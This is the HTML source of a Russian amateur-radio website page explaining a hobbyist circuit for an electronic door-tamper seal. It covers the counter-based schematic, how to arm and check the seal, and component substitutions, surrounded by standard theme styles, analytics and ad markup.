                .taxonomy-description,
                .entry-caption,
                .comment-metadata,
                .pingback .edit-link,
                .comment-metadata a,
                .pingback .comment-edit-link,
                .comment-form label,
                .comment-notes,
                .comment-awaiting-moderation,
                .logged-in-as,
                .form-allowed-tags,
                .site-info,
                .site-info a,
                .wp-caption .wp-caption-text,
                .gallery-caption,
                .widecolumn label,
                .widecolumn .mu_register label {
                        color: #004ee0;
                }

                .widget_calendar tbody a:hover,
                .widget_calendar tbody a:focus {
                        background-color: #004ee0;
                }
        
  </style>
  <style id="wp-emoji-styles-inline-css">

        img.wp-smiley, img.emoji {
                display: inline !important;
                border: none !important;
                box-shadow: none !important;
                height: 1em !important;
                width: 1em !important;
                margin: 0 0.07em !important;
                vertical-align: -0.1em !important;
                background: none !important;
                padding: 0 !important;
        }
  </style>
  <style id="wp-block-library-theme-inline-css">
  .wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
  </style>
  <style id="jetpack-sharing-buttons-style-inline-css">
  .jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
  </style>
  <style id="classic-theme-styles-inline-css">
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id="global-styles-inline-css">
  :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
  </style>
<noscript>
  <link rel="stylesheet" id="dashicons-css" href="/wp-includes/css/dashicons.min.css" media="all">
</noscript>
  <link rel="stylesheet" id="dashicons-css" href="/wp-includes/css/dashicons.min.css" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
<noscript>
  <link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=auto&subset=cyrillic&ver=39f087bb674122b36e6507f3335da578" media="all">
</noscript>
  <link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=auto&subset=cyrillic&ver=39f087bb674122b36e6507f3335da578" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
  <script data-jetpack-boost="ignore" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/posts/97603">
  <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadmarkelov.ru%2Fdatchiki-dvizheniya%2Fsxema-elektronnoj-oxrannoj-plomby.html">
  <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadmarkelov.ru%2Fdatchiki-dvizheniya%2Fsxema-elektronnoj-oxrannoj-plomby.html&format=xml">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com">
  <link href="https://fonts.googleapis.com/css2?display=swap&family=Arsenal:ital,wght@1,700&family=Alice" rel="stylesheet">
  <meta name="generator" content="Site Kit by Google 1.125.0">
  <script data-jetpack-boost="ignore" type="application/ld+json">
  {
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "Кое-что из радиотехники" : "PR-CY",
  "https://admarkelov.ru" : "http://pr-cy.ru",
  "sameAs" : [
    "http://vk.com/prcyru",
    "https://www.facebook.com/prcyru",
    "https://twitter.com/prcyru",
    "https://plus.google.com/+prcyru"
  ]
  }
  </script>
  <style>
  img#wpstats{display:none}
  </style>
  <meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
  <style id="custom-background-css">
  body.custom-background { background-color: #24a9e2; background-image: url("/wp-content/uploads/2021/02/EmbeddedSystems.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
  </style>
  <link rel="icon" href="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1" sizes="32x32">
  <link rel="icon" href="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1" sizes="192x192">
  <meta name="msapplication-TileImage" content="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1">
  <meta name="pwaforwp" content="wordpress-plugin">
  <meta name="theme-color" content="#D5E0EB">
  <meta name="apple-mobile-web-app-title" content="Кое-что из радиотехники">
  <meta name="application-name" content="Кое-что из радиотехники">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="default">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="apple-touch-fullscreen" content="yes">
  <link rel="apple-touch-icon" sizes="192x192" href="/wp-content/plugins/pwa-for-wp/images/logo.png">
  <link rel="apple-touch-icon" sizes="512x512" href="/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
  <style id="egf-frontend-styles" type="text/css">
                h1 {color: #00a055;font-family: 'Arsenal', sans-serif;font-size: 38px;font-style: italic;font-weight: 700;line-height: 1.6;margin-left: 29px;margin-right: 11px;text-decoration: none;text-transform: none;} p {color: #344900;font-family: 'Alice', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;line-height: 1.4;margin-bottom: 6px;border-top-left-radius: 5px;} h2 {color: #3900b5;font-size: 22px;letter-spacing: -1px;line-height: 1.5;padding-left: 27px;} h3 {background-color: #f2f2f2;color: #003084;font-family: 'Arial', sans-serif;font-style: italic;font-weight: 400;} h4 {color: #9d19c1;font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h6 {color: #545454;} h5 {color: #5d14e5;}     
  </style>

  <title>Пример HTML-страницы</title>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(99684599, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/99684599" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <div overflow=""></div>

  <div id="page" class="site">
    <div class="site-inner">
      <a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
      <header id="masthead" class="site-header" role="banner">
        <div class="site-header-main">
          <div class="site-branding">
            <p class="site-title"><a href="/" rel="home">Кое-что из радиотехники</a></p>
            <p class="site-description">Простейшие радиолюбительские конструкции, схемы и их работа</p>
          </div>
<button id="menu-toggle" class="menu-toggle">Меню</button>
          <div id="site-header-menu" class="site-header-menu">
            <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Основное меню">
              <div class="menu-osnovnoe-container">
                <ul id="menu-osnovnoe" class="primary-menu">
                  <li id="menu-item-97225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-97225">
                    <a href="/">Главная</a>
                  </li>
                  <li id="menu-item-97226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97226">
                    <a href="/nemnogo-istorii">Немного истории</a>
                  </li>
                  <li id="menu-item-97227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97227">
                    <a href="/kontakty">Связаться со мной</a>
                  </li>
                  <li id="menu-item-97228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97228">
                    <a href="/o-sajte">О сайте</a>
                  </li>
                </ul>
              </div>
            </nav>
          </div>
        </div>
        <div class="header-image">
          <a href="/" rel="home"><img fetchpriority="high" src="/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg" srcset="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?w=1200&ssl=1 1200w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=300%2C47&ssl=1 300w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=1024%2C160&ssl=1 1024w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=768%2C120&ssl=1 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="188" alt="Кое-что из радиотехники"></a>
        </div>
      </header>
      <div id="content" class="site-content">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <article id="post-97603" class="post-97603 post type-post status-publish format-standard hentry category-datchiki-dvizheniya tag-radiotehnika-v-bytu">
              <header class="entry-header">
                <h1 class="entry-title">Схема электронной охранной пломбы</h1>
              </header>
              <div class="entry-content">
                <p><br>
                <br>
                <ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-5223526206637958" data-ad-slot="1982941429" data-ad-format="auto" data-full-width-responsive="true"></ins></p>
                <p></p>
                <p><em><span style="font-family: arial, helvetica, sans-serif;"><strong>Электронная охранная пломба</strong> предназначена для скрытного фиксирования факта проникновения в помещение. Такой пломбой можно пользоваться каждый день на протяжении многих лет и, в отличие от традиционных бумажных, её не нужно каждый раз клеить на дверь, достаточно нажать скрытую кнопку.</span></em></p>
                <p><img decoding="async" class="alignleft wp-image-97602 size-medium" src="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/03/%D0%A1%D1%85%D1%85%D0%B5%D0%BC%D0%B0-%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%BD%D0%BE%D0%B9-%D0%BE%D1%85%D1%80%D0%B0%D0%BD%D0%BD%D0%BE%D0%B9-%D0%BF%D0%BB%D0%BE%D0%BC%D0%B1%D1%8B.jpg?resize=300%2C231&ssl=1" alt="" width="300" height="231" srcset="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/03/Сххема-электронной-охранной-пломбы.jpg?resize=300%2C231&ssl=1 300w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/03/Сххема-электронной-охранной-пломбы.jpg?resize=1024%2C790&ssl=1 1024w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/03/Сххема-электронной-охранной-пломбы.jpg?resize=768%2C592&ssl=1 768w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/03/Сххема-электронной-охранной-пломбы.jpg?resize=1536%2C1185&ssl=1 1536w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/03/Сххема-электронной-охранной-пломбы.jpg?resize=2048%2C1579&ssl=1 2048w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/03/Сххема-электронной-охранной-пломбы.jpg?resize=1200%2C925&ssl=1 1200w" sizes="(max-width: 300px) 85vw, 300px" data-recalc-dims="1"></p>
                <p><em><span style="font-family: arial, helvetica, sans-serif;"><strong>Принципиальная схема</strong> показана на</span></em> <strong><span style="font-family: arial, helvetica, sans-serif;">Рис.1</span></strong><em><span style="font-family: arial, helvetica, sans-serif;">. <strong>S1</strong> – <strong>размыкающий датчик,</strong> установленный на двери. При открывании пластины датчика расходятся ( или магнит отходит от геркона ) и датчик размыкается. Это приводит к тому, что цепь R1-C2-R2 формирует импульс положительной полярности, который поступает на счётный вход счётчика <strong>D1</strong>. Цепь VD2-C3-R4 служит для устранения влияния дребезга контактов на состояние счётчика ( при дребезге конденсатор С3 и диод VD2 образуют выпрямитель, подавляющий импульсы дребезга ).</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;"><strong>Работает схема</strong> таким образом: чтобы “опечатать” объект нужно нажать кнопку <strong>S2.</strong> Конденсатор С2 разрядится и после отпускания <strong>S2</strong> станет заряжаться через R3. На это уйдёт несколько секунд ( время можно увеличить или уменьшить изменив параметры C2-R3 ). В течении этого времени датчик <strong>S1</strong> может замыкаться и размыкаться, – это не повлияет на установку счётчика <strong>D1.</strong> Теперь можно спокойно уйти. Если кто-то в ваше отсутствие откроет дверь, – сформируется импульс и счётчик установится в состояние “1”, или в другое состояние, если дверь открывали несколько раз, важно что это состояние отлично от нуля.</span></em></p>
                <p><br>
                <ins class="adsbygoogle" style="display: block; text-align: center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-5223526206637958" data-ad-slot="7290165991"></ins></p>
                <p></p>
                <p><em><span style="font-family: arial, helvetica, sans-serif;">Теперь, когда вы пришли, после того как откроете дверь нужно нажать кнопку <strong>S3</strong>. Если пломбу “вскрыли” засветится <strong>HL1</strong>, если нет – светодиод не засветится. На ваше открывание схема не реагирует. На самом деле не индицируется первое открывание двери. Если до вас дверь никто не открывал, ваше открывание будет первым, – счётчик будет в состоянии “1”, а его выход “1” к светодиоду не подключён. Если до вас дверь открывали, то</span></em></p>
                <p><em><span style="font-family: arial, helvetica, sans-serif;">ваше открывание будет как минимум вторым. Это значит, что хотя бы на одном из выходов 2-4-8 счётчика будет единица.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">“ Пломба “ питается от гальванического источника ( батареи типа «Крона» ). Ток потребления в дежурном режиме небольшой – 100-300 мкА.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">Вместо счётчика <strong>КА561ИЕ10</strong> можно использовать <strong>К561ИЕ10, К564ИЕ10,</strong> <strong>564ИЕ10</strong>. Можно взять и другой счётчик, но важно чтобы он переключался по спаду положительных импульсов на входе “C”.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">Кнопки <strong>S2</strong> и <strong>S3</strong> – малогабаритные без фиксации, двухконтактные. Датчик <strong>S1</strong> – две расходящиеся пластины, расположенные в щели дверного проёма или геркон типа КЭМ-4 ( или подобного ) на дверной коробке, плюс магнит на самой двери. Может быть и замыкающая кнопка ( типа S2 или S3 ) на кронштейне, нажимаемая деталью закрытой двери.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">Диоды <strong>КД522</strong> можно заменить любыми аналогичными, например, <strong>КД521</strong>, <strong>КД103, КД102</strong> или <strong>1N4148</strong>. Светодиод – красного цвета. Желательно номинал резистора R5 подобрать побольше, но таким при котором свечение светодиода ещё хорошо заметно ( для красного АЛ307 оптимально 3 кОм ).</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">Конденсаторы С1 и С2 – на напряжение не ниже 63V.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">Монтаж устройства объёмный, произвольный. Монтировать можно в любом подходящем для этого корпусе, например от телефонной розетки, главное чтобы не было понятно что за устройство внутри.</span></em></p>
                <p style="text-align: right;"><strong><span style="font-size: 12px;"><span style="font-family: arial, helvetica, sans-serif;">источник: ” РАДИОКОНСТРУКТОР “, 08 – 2004, стр. 40-41</span></span></strong></p>
                <p><br>
                <br>
                <ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-5223526206637958" data-ad-slot="4198890801" data-ad-format="auto" data-full-width-responsive="true"></ins></p>
                <p></p>
                <div class="sharedaddy sd-sharing-enabled">
                  <div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing">
                    <h3 class="sd-title">Поделиться ссылкой:</h3>
                    <div class="sd-content">
                      <ul>
                        <li class="share-twitter">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться на Twitter (Открывается в новом окне)</span>
                        </li>
                        <li class="share-facebook">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы открыть на Facebook (Открывается в новом окне)</span>
                        </li>
                        <li class="share-jetpack-whatsapp">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться в WhatsApp (Открывается в новом окне)</span>
                        </li>
                        <li class="share-telegram">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться в Telegram (Открывается в новом окне)</span>
                        </li>
                        <li class="share-linkedin">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться на LinkedIn (Открывается в новом окне)</span>
                        </li>
                        <li class="share-pinterest">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться записями на Pinterest (Открывается в новом окне)</span>
                        </li>
                        <li class="share-email">
                        </li>
<li class="share-print">
